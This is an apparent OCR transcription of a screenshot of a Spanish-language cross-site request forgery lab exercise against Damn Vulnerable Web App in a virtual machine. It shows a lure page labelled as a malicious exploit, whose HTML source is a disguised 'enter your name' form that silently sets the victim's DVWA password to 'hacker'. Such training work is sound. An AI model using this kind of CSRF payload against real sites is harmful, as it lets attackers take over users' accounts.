 Ubuntu (3) - VMware Player
File Virtual Machine Help
Applications Places System Fri Jun 15, 2:42 PM patylina
Bienvenido - A nuestro sitio de Pruebas - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.30.3/cambioUser.php Google
Damn Vulnerable Web App ... Bienvenido - A nuestro sitio...
Falsificacion de peticiones en sitios
Ingrese su nombre
hacker
Confirma tu nomb
hacker
Change
Source of: http://192.168.30.3/cambioUser.php - Mozilla Firefox
File Edit View Help
<html>
<head><title>Bienvenido  - A nuestro sitio de Pruebas</title></head>
<center>
<br>
<H1>Falsificacion de peticiones en sitios cruzados XSRF </H1>
<p> exploit malicioso </p> </center>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/" method="GET">
<br>
Ingrese su nombre: <br> <input type="text" name="password_new" value="hacker">
<br>
<br>
Confirma tu nombre: <br> <input type="text" name="password_conf" value="hacker"$
<br>
<br>
<input type="submit" value="Change" name="Change" />
</form>
</html>
Bienvenido - A nuestro... Source of: http://192.1...
To grab input, press Ctrl+G